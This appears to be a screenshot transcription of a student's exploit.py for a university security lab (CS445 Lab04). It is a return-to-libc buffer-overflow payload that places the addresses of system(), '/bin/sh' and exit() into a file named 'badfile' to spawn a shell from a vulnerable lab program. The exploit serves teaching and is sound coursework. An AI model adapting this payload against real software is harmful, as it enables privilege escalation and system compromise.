 Open
exploit.py
~/Documents/CS445/Lab04/Labsetup
Save
exploit.py
retlib.c
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 92 + 12
8 sh_addr = 0xffffd3de       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 92 + 4
12 system_addr = 0xf7e0a360   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 92 + 8
16 exit_addr = 0xf7dfcec0     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)
Python 3 Tab Width: 8 Ln 15, Col 11 INS